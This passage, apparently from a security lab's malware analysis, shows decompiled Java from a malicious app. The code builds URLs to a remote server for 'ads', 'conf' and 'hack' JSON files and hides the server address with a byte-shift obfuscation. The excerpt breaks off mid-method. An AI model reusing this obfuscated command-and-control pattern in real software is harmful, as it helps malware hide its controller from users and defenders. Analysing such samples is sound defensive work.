 public static String a() {
return "http://" + f.e() + "/ister_ads.json";
}
public static String b() {
return "http://" + f.e() + "/ister_conf.json";
}
public static String c() {
return "http://" + f.e() + "/ister_aver.json";
}
public static String d() {
return "http://" + f.e() + "/ister_hack.json";
}
private static String e() {
byte[] v1 = "\')/$\'/,$,$\'+(0.&.&".getBytes();
int v0;
for(v0 = 0; v0 < v1.length; ++v0) {
v1[v0] = ((byte)(v1[v0] + 10));
}
return new String(v1);
暗影安全实验室